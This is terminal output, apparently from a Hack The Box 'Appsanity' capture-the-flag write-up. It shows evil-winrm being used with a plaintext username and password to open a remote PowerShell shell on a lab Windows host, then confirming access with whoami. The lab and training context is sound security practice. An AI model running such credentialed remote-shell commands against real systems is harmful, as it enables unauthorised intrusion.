 ┌──(kali㉿kali)-[~/htb/appsanity]
└─$ evil-winrm -u devdoc -p '1g0tTh3R3m3dy!!' -i 10.129.47.100
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\devdoc\Documents> whoami
appsanity\devdoc
*Evil-WinRM* PS C:\Users\devdoc\Documents>